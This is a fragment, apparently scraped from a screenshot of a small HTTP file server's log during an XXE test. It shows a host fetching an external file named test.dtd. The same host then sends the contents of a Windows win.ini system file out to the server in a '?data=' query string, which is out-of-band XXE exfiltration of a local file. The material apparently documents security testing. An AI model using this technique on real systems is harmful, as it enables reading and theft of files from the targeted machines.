 Open in browser http://172.16.16.1/test.dtd Copy to clipboar
Top speed: 6.6 KB/s --- 53 kbps
Virtual File System
/
test.dtd
Log » Search
11:53:49 172.16.16.14:58478 Requested GET /test.dtd
11:53:49 172.16.16.14:58478 Fully downloaded - 93 @ 18.2 KB/s
11:53:49 172.16.16.14:58479 Requested GET /?data=; for 16-bit
> [386Enh]
> woafont=dosapp.fon
> EGA80WOA.FON=EGA80WOA.FON
> EGA40WOA.FON=EGA40WOA.FON
> CGA80WOA.FON=CGA80WOA.FON
> CGA40WOA.FON=CGA40WOA.FON
>
> [drivers]
> wave=mmdrv.dll
> timer=timer.drv
>
> [mci]
>